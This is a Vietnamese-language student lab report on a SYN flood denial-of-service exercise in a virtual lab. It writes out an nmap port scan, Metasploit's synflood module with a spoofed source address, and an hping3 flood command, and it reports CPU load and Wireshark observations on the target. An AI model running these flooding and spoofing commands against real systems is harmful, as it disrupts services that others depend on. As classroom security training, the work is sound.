BÀI 9.1 – SYN FLOODING
(Thực hiện theo tài liệu GitHub Ethical-Hacking-Labs)
Nguồn: Samsar4/Ethical-Hacking-Labs, 9-Denial-of-Service/1-SYN-Flooding.md
SYN Flood là một dạng tấn công từ chối dịch vụ, trong đó nhiều yêu cầu SYN được gửi liên tiếp nhằm làm cạn kiệt tài nguyên của máy mục tiêu và khiến máy không phản hồi lưu lượng hợp lệ.


1. Mục tiêu
- Giả mạo địa chỉ IP của máy tấn công.
- Thực hiện SYN Flooding trên máy mục tiêu.

2. Môi trường thực hành
Thành phần | Thông tin
Máy thực hiện | Kali Linux – IP: 192.168.81.138
Máy mục tiêu | Windows 10 – IP: 192.168.81.133; tắt Firewall theo yêu cầu của GitHub
Máy dùng làm SHOST | Windows Server 2012 hoặc 2016 – 192.168.81.137
Phạm vi | Các máy ảo thuộc mạng lab được phép kiểm thử

3. Các bước thực hiện

3.1. Kiểm tra cổng mở trên Windows 10
Đăng nhập Kali Linux, mở Terminal và quét toàn bộ cổng trên máy Windows 10:
nmap -p- 192.168.81.133
Thành phần / tùy chọn | Ý nghĩa
nmap | Công cụ quét mạng và cổng.
-p- | Quét toàn bộ cổng TCP từ 1 đến 65535.
192.168.81.133 | Địa chỉ IP máy Windows 10 mục tiêu.

Trong bài GitHub, cổng 445 được chọn để thực hiện SYN Flooding bằng module synflood của Metasploit.


3.2. Khởi động Metasploit Framework
msfconsole

3.3. Nạp module SYN Flood
use auxiliary/dos/tcp/synflood

3.4. Hiển thị tùy chọn của module
options


3.5. Thiết lập RHOST, RPORT và SHOST
set RHOST 192.168.81.133
set RPORT 445
set SHOST 192.168.81.137
Tham số | Giá trị / ý nghĩa
RHOST | 192.168.81.133 – máy Windows 10 mục tiêu.
RPORT | 445 – cổng được sử dụng trong bài GitHub.
SHOST | Địa chỉ IP của Windows Server 2012/2016 để giả mạo địa chỉ nguồn.

3.6. Bắt đầu SYN Flood bằng Metasploit
run


3.7. Quan sát lưu lượng và tài nguyên trên Windows 10
1. Chuyển sang máy Windows 10, mở Wireshark, chọn đúng card mạng và bắt đầu Capture.
2. Quan sát địa chỉ IP nguồn trong lưu lượng; theo GitHub, địa chỉ nguồn hiển thị là IP của Windows Server.
3. Mở Task Manager trên Windows 10 và chọn tab Performance.
4. Quan sát mức sử dụng CPU và Ethernet tăng khi SYN Flood đang diễn ra.




3.8. Dừng SYN Flood trong Metasploit
Quay lại Metasploit trên Kali Linux và nhấn:
Ctrl+C

3.9. Thực hiện SYN Flooding bằng hping3
Thực hiện lệnh theo GitHub, thay IP Windows 10 và Kali bằng thông tin môi trường hiện tại:
hping3 -S 192.168.81.133 -a 192.168.81.138 -p 22 --flood
Thành phần / tùy chọn | Ý nghĩa
-S | Thiết lập cờ SYN.
192.168.81.133 | Địa chỉ IP Windows 10 mục tiêu.
-a 192.168.81.138 | Đặt địa chỉ nguồn theo IP Kali trong bài.
-p 22 | Gửi gói tin đến cổng 22.
--flood | Gửi gói liên tục ở tốc độ cao.



3.10. Phân tích lưu lượng hping3 trên Windows 10
1. Chuyển sang Windows 10 và mở Wireshark.
2. Chọn đúng card mạng và bắt đầu Capture.
3. Phân tích lưu lượng và quan sát số lượng lớn gói SYN được gửi tới máy mục tiêu.

4. Kết quả thực tế
Nội dung kiểm tra | Kết quả thực tế | Nhận xét
Cổng mở trên Windows 10 | 445/tcp – microsoft-ds | Nmap phát hiện cổng 445 đang mở trên máy Windows 10 192.168.81.133. Đây là cổng dịch vụ SMB được sử dụng làm mục tiêu trong bài lab.
SYN Flood bằng Metasploit | Thực hiện thành công | Module gửi liên tục các gói SYN đến 192.168.81.133:445.
Lưu lượng trên Wireshark | Ghi nhận số lượng lớn gói TCP SYN | Nguồn giả mạo là 192.168.81.137, đích là 192.168.81.133, cổng đích 445.
CPU và Ethernet | CPU khoảng 91%; Ethernet gửi khoảng 2,1 Mbps và nhận khoảng 7,6 Mbps | Tải CPU và lưu lượng mạng tăng mạnh khi SYN Flood đang hoạt động.
SYN Flood bằng hping3 | Thực hiện thành công | hping3 gửi liên tục gói SYN từ 192.168.81.138 đến 192.168.81.133 trên cổng 22.

5. Kết luận
Bài thực hành đã thực hiện thành công SYN Flood bằng Metasploit và hping3 trong mạng máy ảo. Wireshark ghi nhận số lượng lớn gói TCP SYN được gửi liên tục đến máy Windows mục tiêu. Trong quá trình thử nghiệm, CPU của máy mục tiêu tăng lên khoảng 91% và lưu lượng Ethernet tăng rõ rệt.
Qua bài lab, người thực hiện hiểu được nguyên lý của SYN Flood, cách sử dụng địa chỉ nguồn giả mạo, cách quan sát gói tin bằng Wireshark và ảnh hưởng của lưu lượng SYN lớn đến tài nguyên của máy mục tiêu.

